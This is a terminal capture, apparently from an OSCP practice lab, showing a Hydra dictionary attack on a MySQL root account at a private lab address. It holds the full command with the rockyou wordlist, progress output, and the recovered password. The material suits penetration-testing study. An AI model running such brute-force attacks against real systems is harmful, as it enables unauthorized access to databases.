 └─$ sudo hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.163.118
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-26 07:19:29
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tri
[DATA] attacking mysql://192.168.163.118:3306/
[STATUS] 490.00 tries/min, 490 tries in 00:01h, 14343909 to do in 487:54h, 4 active
[STATUS] 497.33 tries/min, 1492 tries in 00:03h, 14342907 to do in 480:40h, 4 active
[STATUS] 511.14 tries/min, 3578 tries in 00:07h, 14340821 to do in 467:37h, 4 active
[STATUS] 510.07 tries/min, 7651 tries in 00:15h, 14336748 to do in 468:28h, 4 active
[3306][mysql] host: 192.168.163.118   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-26 07:39:10
┌──(kali㉿kali)-[~/Desktop/oscp_free_lab/PyExp]